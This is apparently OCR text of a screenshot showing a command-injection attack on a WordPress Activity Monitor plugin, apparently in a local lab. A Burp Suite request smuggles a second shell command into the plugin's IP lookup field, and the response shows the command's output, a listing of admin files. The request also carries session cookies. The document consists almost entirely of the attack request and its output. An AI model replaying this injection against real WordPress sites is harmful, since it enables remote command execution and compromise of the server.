 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPAS
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Wordy 0 New
Dashboard
Posts
Comments
Users
Tools
Activity monitor
Activity monitor
Premium Pack
WordPress 5.4 is available! Please notify the site administrator.
Tools
Local activity Filters Logged hooks Mass delete Set
IP tools
IP or integer * 127.0.0.1
The convert button will convert the IP address or integer to its equi
Convert
The lookup button will try to resolve an IP address to a host name.
Lookup
等待 wordy...
Burp Suite Professional v1.7.32 - Temporary Project - yichen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: htt
Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1587538926%7CU9xo18vHh
wIlaQSedanfNIFMdluGshxJwTe2vyEcpZy%7C8b83d3f7c9fa393c00d78f18a4788145dc8cd
2766b477f359ddf1e50d80d6b5d; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1587538926%7C
U9xo18vHhwIlaQSedanfNIFMdluGshxJwTe2vyEcpZy%7C03c636fe37bbcaafed14dab1193
bb769527aed13a4c9ce0f67064de165fda2ae; wp-settings-time-3=1587366145
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------9588276916866
Content-Length: 250
-----------------------------9588276916866
Content-Disposition: form-data; name="ip"
127.0.0.1;ls
-----------------------------9588276916866
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------9588276916866--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<p class="message_timestamp">2020-04-20 07:03:06</p>
<p><p>The IP address 127.0.0.1;ls resolves to <strong></strong>.</p>
<p>Output from dig: </p>
<p>about.php<br />
admin-ajax.php<br />
admin-footer.php<br />
admin-functions.php<br />
admin-header.php<br />
admin-post.php<br />
admin.php<br />
async-upload.php<br />
comment.php<br />
credits.php<br />
css<br />
custom-background.php<br />
custom-header.php<br />
customize.php<br />
edit-comments.php<br />
edit-form-advanced.php<br />
edit-form-blocks.php<br />
edit-form-comment.php<br />
edit-link-form.php<br />
edit-tag-form.php<br />
edit-tags.php<br />
edit.php<br />
export.php<br />
freedoms.php<br />
images<br />
import.php<br />
includes<br />
index.php<br />
install-helper.php<br />
install.php<br />
js<br />
link-add.php<br />
link-manager.php<br />
? < + > Type a search term
2